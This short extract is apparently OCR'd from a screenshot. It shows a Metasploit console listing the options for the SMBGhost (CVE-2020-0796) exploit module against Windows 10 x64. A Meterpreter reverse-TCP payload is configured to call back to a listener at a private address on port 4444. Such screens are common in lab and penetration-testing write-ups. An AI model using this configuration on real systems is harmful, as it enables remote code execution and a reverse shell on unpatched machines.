 msf6 exploit(windows/smb/cve_2020_0796_smbghost) > show options
Module options (exploit/windows/smb/cve_2020_0796_smbghost):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.24.196.169 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 v1903-1909 x64